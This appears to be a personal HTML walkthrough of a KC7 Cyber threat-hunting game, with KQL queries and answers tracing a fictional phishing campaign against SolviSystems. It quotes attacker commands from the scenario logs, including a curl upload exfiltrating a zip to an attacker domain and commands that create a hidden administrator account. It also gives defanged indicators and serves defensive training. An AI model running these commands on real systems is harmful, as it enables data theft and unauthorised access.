            <h4>Q3 - How many distinct filenames were observed in the links in these emails?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code>Email
| where link has "energy-trends4u[.]net"
or link has "news-on-industry[.]com"
or link has "eco-awareness-update[.]net"
| extend Filepath = tostring(parse_url(link).Path)
| extend Filename = tostring(parse_path(Filepath).Filename)
| distinct Filename</code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>3</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>This is a bit overkill (distinct link would've given the same results), but I think it's important to know and use things such as the parse_url and parse_path functions.</p>
              <p><code>parse_url(link).Path</code> extracts the path (remember that servers and webpages are nothing but a bunch of files and folders in a computer at the end of the day), meaning we get everything after the first / (/search/online/[...]). The <code>extend</code> keyword adds this information as a new column in our displayed results.</p>
              <p><code>parse_path(Filepath).Filename</code> extracts the file at the given location (i.e. given path), so that we get, for example, <code>Energy_Industry_Trends_2024_4_Solvi.docx</code> in a new column named <code>Filename</code>.</p>
              <p>This query can be really powerful when it's time to look for these files inside affected systems.</p>
            </div>
          </section> <!--question 3-->
          <section class="question-card" id="question29"> <!--question 4-->
            <h4>Q4 - How many different roles were targeted with these emails?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code>Email
| where link has "energy-trends4u[.]net"
or link has "news-on-industry[.]com"
or link has "eco-awareness-update[.]net"
| distinct recipient
| lookup Employees on $left.recipient == $right.email_addr
| distinct role
| count</code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>5</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p><code>lookup</code> my beloved! You actually don't need the count keyword most times, as ADX shows how many rows were returned right above the result table.</p>
            </div>
          </section> <!--question 4-->
          <section class="question-card" id="question30"> <!--question 5-->
            <h4>Q5 - How many Customer Support Specialist employees received malicious emails?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code>Email
| where link has "energy-trends4u.net"
or link has "news-on-industry.com"
or link has "eco-awareness-update.net"
| distinct recipient
| lookup Employees on $left.recipient == $right.email_addr
| summarize count() by role</code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>27</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>The very first time I did this case I tried doing this by hand. Imagine that.</p>
              <p><code>summarize count() by role</code> does all that annoying busywork (and then some) for us.</p>
              <p>Note the other affected roles!</p>
            </div>
          </section> <!--question 5-->
          <section class="question-card" id="question31"> <!--question 6-->
            <h4>Q6 - Among these job roles, which word is shared by three of them?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>Docks</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>You remember what is SolviSystems' flagship product that is key to energy sector stability across South Africa and beyond, don't you?</p>
            </div>
          </section> <!--question 6-->
          <section class="question-card" id="question32"> <!--question 7-->
            <h4>Q7 - What was the timestamp of the first email the threat actor sent?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>2024-05-01T15:51:41Z</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>Go back to the <a href="#question25">S2 Q13</a> query.</p>
            </div>
          </section> <!--question 7-->
          <section class="question-card" id="question33"> <!--question 8-->
            <h4>Q8 - What is the recipient's email address?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>carla_whartonATsolvisystems[.]com</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p></p>
            </div>
          </section> <!--question 8-->
          <section class="question-card" id="question34"> <!--question 9-->
            <h4>Q9 - What is that employee's name?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>Carla Wharton</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>Fortunately for us, SolviSystems' email addresses are simply <code>firstname_lastnameATsolvisystems[.]com</code>, sparing us a query.</p>
            </div>
          </section> <!--question 9-->
          <section class="question-card" id="question35"> <!--question 10-->
            <h4>Q10 - What was the sender address of that email?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>newsATeco-awareness-updates[.]net</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p></p>
            </div>
          </section> <!--question 10-->
          <section class="question-card" id="question36"> <!--question 11-->
            <h4>Q11 - What was the reply to address?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>electric_updatesATgmail[.]com</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p></p>
            </div>
          </section> <!--question 11-->
          <section class="question-card" id="question37"> <!--question 12-->
            <h4>Q12 - What was the subject of that email?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>[EXTERNAL] Business Opportunity: Two major energy companies merging</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p></p>
            </div>
          </section> <!--question 12-->
          <section class="question-card" id="question38"> <!--question 13-->
            <h4>Q13 - What link was observed in the email?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>hxxp[://]news-on-industry[.]com/search/online/files/public/Energy_Industry_Trends_2024_4_Solvi[.]docx</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p></p>
            </div>
          </section> <!--question 13-->
          <section class="question-card" id="question39"> <!--question 14-->
            <h4>Q14 - Did Carla click on the link in email? If so when?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code>Email
| where link has "energy-trends4u[.]net"
or link has "news-on-industry[.]com"
or link has "eco-awareness-update[.]net"
| where recipient == "carla_whartonATsolvisystems[.]com"
| distinct recipient
| lookup Employees on $left.recipient == $right.email_addr
| distinct ip_addr
| lookup OutboundNetworkEvents on $left.ip_addr == $right.src_ip
| where url has "news-on-industry[.]com"</code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>2024-05-01T15:57:41Z</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>Big query. I like building upon previous queries, if you haven't noticed.</p>
            </div>
          </section> <!--question 14-->
          <section class="question-card" id="question40"> <!--question 15-->
            <h4>Q15 - What file was observed on Carla's machine shortly after she executed the docx file?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code>Email
| where link has "energy-trends4u[.]net"
or link has "news-on-industry[.]com"
or link has "eco-awareness-update[.]net"
| where recipient == "carla_whartonATsolvisystems[.]com"
| distinct recipient
| lookup Employees on $left.recipient == $right.email_addr
| distinct hostname
| lookup FileCreationEvents on $left.hostname == $right.hostname
| where timestamp >= datetime(2024-05-01T15:57:41Z)</code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>ecobug.exe</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>It's always good to take a look and note down all pertinent information, such as the sha256 hashes.</p>
            </div>
          </section> <!--question 15-->
          <section class="question-card" id="question41"> <!--question 16-->
            <h4>Q16 - What was the hash of the file?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>1c3ef0407d5714037504c52f7abfa86c081fd7a021b52e2abe8a669f92413252</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>...As I said.</p>
            </div>
          </section> <!--question 16-->
        </section> <!--section 3-->
        <section id="section4"><!--section 4-->
          <h3>Section 4 - EcoShock</h3>
          <!--the card containing the answers, composed of three elements: the KQL query used, the answer as typed on KC7 Cyber, and a comment-->
          <section class="question-card" id="question42"> <!--question 1-->
            <h4>Q1 - How many records do we have of this file being created on Solvi Systems computers?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code>FileCreationEvents
| where filename == "ecobug.exe"</code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>39</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>This builds upon the previous questions; we're still investigating this suspicious file.</p>
              <p>Let's make a simpler query now. An interesting thing is that if you look for distinct hostnames (i.e. devices) there's 38; it got created twice somewhere. Using a query such as</p>
              <pre></code>FileCreationEvents
| where filename == "ecobug.exe"
| summarize count() by hostname
| sort by count_</code></pre>
              <p>We can see that it got created twice on <code>QP7A-MACHINE</code>; if we look at the <code>Employees</code> table, it's Customer Support Specialist Virginia Hesse.</p>
              <p>And if we check <code>FileCreationEvents</code> on her machine, we see there's an <code>ecobug.exe</code> with a different sha256 hash: <code>4c199019661ef7ef79023e2c960617ec9a2f275ad578b1b1a027adb201c165f3</code></p>
              <p>Which was created ~10 minutes earlier than the one with the hash we found on <a href="#question41">S3 Q16</a>.</p>
              <p>Another fun thing to do is pivot (such as by using a <code>lookup</code> query) to see how many roles and people of that role were affected.</p>
              <pre><code>FileCreationEvents
| where filename == "ecobug.exe"
| distinct hostname
| lookup Employees on $left.hostname == $right.hostname
| summarize count() by role
| sort by count_</code></pre>
              <p>The most affected roles were Customer Service Specialists, as to be expected, followed by Sales Representatives, a Project Manager for Docks ICS(!), a Docks Customer Success Manager(!) and a DOCKS ICS Security Lead(!!!!)</p>
            </div>
          </section> <!--question 1-->
          <section class="question-card" id="question43"> <!--question 2-->
            <h4>Q2 - What IP address does ecobug.exe connect to in order to establish persistence?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code>Email
| where link has "energy-trends4u[.]net"
or link has "news-on-industry[.]com"
or link has "eco-awareness-update[.]net"
| where recipient == "carla_whartonATsolvisystems[.]com"
| distinct recipient
| lookup Employees on $left.recipient == $right.email_addr
| distinct hostname
| lookup ProcessEvents on $left.hostname == $right.hostname
| where process_commandline has "ecobug.exe"</code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>98[.]117[.]26[.]236</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>Return to analysing Carla Wharton's computer to see what this "ecobug" does. ~2 hours after being created, it connects to an attacker-controlled server...</p>
            </div>
          </section> <!--question 2-->
          <section class="question-card" id="question44"> <!--question 3-->
            <h4>Q3 - What is the port number that is used?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>1337</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>...at port "leet". [hackerman dot gif]</p>
            </div>
          </section> <!--question 3-->
          <section class="question-card" id="question45"> <!--question 4-->
            <h4>Q4 - How many times does Carla's machine connect to the suspicious IP address?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code>Email
| where link has "energy-trends4u[.]net"
or link has "news-on-industry[.]com"
or link has "eco-awareness-update[.]net"
| where recipient == "carla_whartonATsolvisystems[.]com"
| distinct recipient
| lookup Employees on $left.recipient == $right.email_addr
| distinct ip_addr
| lookup NetworkFlow on $left.ip_addr == $right.src_ip
| where dest_ip == "98[.]117[.]26[.]236"</code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>24</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>Note the timestamps: the bug connected once a day. Especifically, every 24 hours on the dot.</p>
            </div>
          </section> <!--question 4-->
          <section class="question-card" id="question46"> <!--question 5-->
            <h4>Q5 - How many times a day does Carla's machine make its recurring connection to the suspicious IP?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>1</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>Take notes, notice things, etc.</p>
            </div>
          </section> <!--question 5-->
          <section class="question-card" id="question47"> <!--question 6-->
            <h4>Q6 - At what time does this connection take place? (format hh:mm:ss)</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>17:38:25</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p></p>
            </div>
          </section> <!--question 6-->
          <section class="question-card" id="question48"> <!--question 7-->
            <h4>Q7 - How many total connections do we see between this IP and Solvi Systems employee machines?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code>NetworkFlow
| where dest_ip == "98[.]117[.]26[.]236"</code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>470</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>Back to a simple query.</p>
              </p>We can use <code>summarize count() by dest_ip</code> with <code>sort by count_</code> to get an overview of what IP addresses were the ones doing the most connections, and by doing a lookup on the <code>Employees</code> table and <code>summarize count() by src_ip, name, role</code> we get a nice table of the people and roles whose devices made the most connections.</p>
              <p>We can further filter for the DOCKS fellas we found in our other optional queries (see the <a href="#question42">S4 Q1</a> comment)...</p>
              <pre><code>name          role                           count_
Jamie Lee     Project Manager for Docks ICS  23
Alexei Petrov Docks Customer Success Manager 22
Taylor Green  DOCKS ICS Security Lead        2</code></pre>
              <p>Hm!</p>
            </div>
          </section> <!--question 7-->
          <section class="question-card" id="question49"> <!--question 8-->
            <h4>Q8 - How many distinct employee machines are involved in those connections?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code>NetworkFlow
| where dest_ip == "98[.]117[.]26[.]236"
| distinct src_ip</code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>38</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>Which we might've already found out if curiosity got the best of us (see the <a href="#question42">S4 Q1</a> comment)</p>
            </div>
          </section> <!--question 8-->
          <section class="question-card" id="question50"> <!--question 9-->
            <h4>Q9 - What is the name of the newly created user?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code>Email
| where link has "energy-trends4u[.]net"
or link has "news-on-industry[.]com"
or link has "eco-awareness-update[.]net"
| where recipient == "carla_whartonATsolvisystems[.]com"
| distinct recipient
| lookup Employees on $left.recipient == $right.email_addr
| distinct hostname
| lookup ProcessEvents on $left.hostname == $right.hostname
| where timestamp >= datetime(2024-05-01T15:57:41Z)</code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>gu@rd!an</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>Let's go back to investigating Carla Wharton's device. Remember the date time is when she first clicked the evil link in the email (see <a href="#question39">S3 Q14</a>)</p>
              <p>After establishing persistence, attackers run some discovery commands: <code>netstat -an</code>, <code>ipconfig /all</code>, <code>net view</code>, <code>systeminfo</code>.</p>
              <p>...And then use <code>net users /add gu@rd!an abc1toothree</code> to create a new user, and <code>net localgroup administrators gu@rd!an /add</code> to make it an administrator account.</p>
              <p>Ruh-roh.</p>
              <p>(They also run other discovery commands afterwards.)</p>
            </div>
          </section> <!--question 9-->
          <section class="question-card" id="question51"> <!--question 10-->
            <h4>Q10 - What is that user's password?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>abc1toothree</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>[sic]</p>
            </div>
          </section> <!--question 10-->
          <section class="question-card" id="question52"> <!--question 11-->
            <h4>Q11 - What was the last discovery command that the adversaries ran?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>PLACEHOLDER</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p></p>
            </div>
          </section> <!--question 11-->
        </section> <!--section 4-->
        <section id="section5"><!--section 5-->
          <h3>Section 5 - A Shocking Ending</h3>
          <!--the card containing the answers, composed of three elements: the KQL query used, the answer as typed on KC7 Cyber, and a comment-->
          <section class="question-card" id="question53"> <!--question 1-->
            <h4>Q1 - How many distinct commands containing the term net use were run on SolviSystem devices?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code>ProcessEvents
| where process_commandline has "net use"
| distinct process_commandline</code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>2</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>Since Carla Wharton is not a very interesting employee (no offence), the attackers didn't do anything else on her system.</p>
              <p>The game invites us to use <code>net use</code> -- the last command executed on Carla's machine -- as an anchor point to continue our investigations. Hence the query.</p>
              <p>We're shown the usual <code>net use</code> command, followed by a new one with the option <code>/PERSISTENT:YES</code></p>
              <p>Ruh-roh!</p>
            </div>
          </section> <!--question 1-->
          <section class="question-card" id="question54"> <!--question 2-->
            <h4>Q2 - What new command using net use did we find?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>net use /PERSISTENT:YES</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>From <a href="https://learn.microsoft.com/en-us/previous-versions/windows/it-pro/windows-server-2012-R2-and-2012/gg651155(v=ws.11)">the pertient Microsoft Learn page</a>: "[<code>net use /PERSISTENT:YES</code>] [...] saves all connections as they are made, and restores them at next logon. [...]"</p>
              <p>Perfect for these nefarious threat actors.</p>
            </div>
          </section> <!--question 2-->
          <section class="question-card" id="question55"> <!--question 3-->
            <h4>Q3 - How many distinct hosts was this command run on?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code>ProcessEvents
| where process_commandline == "net use /PERSISTENT:YES"</code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>3</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>You won't believe who these hosts are... (<code>lookup</code> query go brr)</p>
              <pre><code>timestamp            hostname     name          role
2024-05-27T16:23:10Z SJ9V-MACHINE Alexei Petrov Docks Customer Success Manager
2024-05-28T16:43:31Z UPLM-DESKTOP Jamie Lee     Project Manager for Docks ICS
2024-05-29T12:23:25Z JP4D-MACHINE Taylor Green  DOCKS ICS Security Lead</code></pre>
              <p>Say it ain't so... (see <a href="#question42">S4 Q1</a> comment)</p>
            </div>
          </section> <!--question 3-->
          <section class="question-card" id="question56"> <!--question 4-->
            <h4>Q4 - What is the timestamp for the first time this command was run?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>2024-05-27T16:23:10Z</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p></p>
            </div>
          </section> <!--question 4-->
          <section class="question-card" id="question57"> <!--question 5-->
            <h4>Q5 - What is the hostname from that timestamp?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code>ProcessEvents
| where process_commandline == "net use /PERSISTENT:YES"
| lookup Employees on $left.hostname == $right.hostname</code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>SJ9V-MACHINE</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p><code>lookup</code> query go brr!!</p>
            </div>
          </section> <!--question 5-->
          <section class="question-card" id="question58"> <!--question 6-->
            <h4>Q6 - Who is the employee associated with that hostname?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>Alexei Petrov</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p></p>
            </div>
          </section> <!--question 6-->
          <section class="question-card" id="question59"> <!--question 7-->
            <h4>Q7 - What is that employee's role?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>Docks Customer Success Manager</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p></p>
            </div>
          </section> <!--question 7-->
          <section class="question-card" id="question60"> <!--question 8-->
            <h4>Q8 - What is the command used to copy files related to SoftwareDevelopment?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code>ProcessEvents
| where timestamp >= datetime(2024-05-27T16:23:10Z)
| where hostname == "SJ9V-MACHINE"</code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>Copy-Item -Path \\\\solvisystems[.]com\\SharedDocs\\SoftwareDevelopment\\CycleDocuments\\* -Destination C:\\Users\\alpetrov\\CollectedData\\Software_Cycle_Docs</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>Let's see what they did after establishing a constant connection to Alexei's computer. They immediately start exploring directories, and quickly get to work making copies of sensitive corporate information.</p>
              <p>Besides the software development information, they also copied the documentation. Both were copied to the CollectedData directory, and compressed.</p>
              <p><code>Compress-Archive -Path C:\Users\alpetrov\CollectedData\* -DestinationPath C:\DataExfil\CollectedData.zip</code></p>
            </div>
          </section> <!--question 8-->
          <section class="question-card" id="question61"> <!--question 9-->
            <h4>Q9 - What is the name of the archive file containing the copied documents?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>CollectedData.zip</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p></p>
            </div>
          </section> <!--question 9-->
          <section class="question-card" id="question62"> <!--question 10-->
            <h4>Q10 - The next day the data was exfiltrated using what command?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>curl -F 'file=@C:\DataExfil\CollectedData.zip' hxxps[://]api[.]eco-awareness-update[.]net/upload</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p></p>
            </div>
          </section> <!--question 10-->
          <section class="question-card" id="question63"> <!--question 11-->
            <h4>Q11 - How many accounts were used by the threat actor to exfiltrate sensitive information from Solvi Systems?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code>ProcessEvents
| where process_commandline startswith "curl"
| distinct username</code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>3</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>The three same employees from before.</p>
            </div>
          </section> <!--question 11-->
          <section class="question-card" id="question64"> <!--question 12-->
            <h4>Q12 - The threat actors were observed reading an "internal process" document from an internal portal called ____[.]solvisystems[.]com</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code>InboundNetworkEvents
| where timestamp >= datetime(2024-05-27T16:23:10Z)</code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>devportal</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>Taking the timestamp from the first time the net use /PERSISTENCE:YES command was used on Alexei's computer, we scan the queries they made. The answer isn't hard to find.</p>
            </div>
          </section> <!--question 12-->
          <section class="question-card" id="question65"> <!--question 13-->
            <h4>Q13 - What was the subject of those emails?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code>ProcessEvents
| where process_commandline == "net use /PERSISTENT:YES"
| lookup Employees on $left.hostname == $right.hostname
| distinct email_addr
| lookup Email on $left.email_addr == $right.sender
| where timestamp >= datetime(2024-05-27T16:23:10Z)
| summarize count() by timestamp, subject
| sort by count_</code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>Do you know where the DOCKS software documentation is stored? 🤪</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>We're told the threat actors even tried asking nicely about the SDLC (Software Development LifeCycle) using the compromised accounts. That's pretty funny and potentially effective.</p>
              <p>Note that our query builds upon the one that found out these three were the ones affected by the <code>net use /PERSISTENT:YES</code> command. (S5 Q5)</p>
            </div>
          </section> <!--question 13-->
          <section class="question-card" id="question66"> <!--question 14-->
            <h4>Q14 - Type "wooo" to receive credit</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>wooo</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>It's the end!</p>
              <p>Or is it...?</p>
            </div>
          </section> <!--question 14-->
          <section class="question-card" id="question67"> <!--question 15-->
            <h4>Q15 - Type "guardians" to finish this module. Stay tuned for the next module to see what the guardians might do next! 😱</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>guardians</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>We're shown a tweet by Guardians of Adamastor (ATgofadamastor), acknowledging that they got caught but it was too late for Solvi Systems, they already got the information they needed, and that "big things" will happen (at some vague point in the future). There's a hashtag for #holdEskomResponsible ... Which you may remember from <a href="#question6">S1 Q6</a>.</p>
            </div>
          </section> <!--question 15-->
        </section> <!--section 5-->
      </article> <!--game sections-->
    </main><!--main page content-->
    <footer><!--website footer-->
      <a class="skip" href="#page-navigation">Return to page navigation</a>
      <p>Made with vanilla HTML + CSS by shoutvoid</p>
      <address>
        <a href="mailto:shoutvoid@proton.me">shoutvoid@proton.me</a>
        <a href="https://github.com/ShoutVoid">GitHub</a>
        <a href="https://play.picoctf.org/users/shoutvoid">picoCTF</a>
        <a href="https://kc7cyber.com/profile/shoutvoid">KC7Cyber</a>
      </address>
    </footer><!--website footer-->
  </body>
</html>
</file>
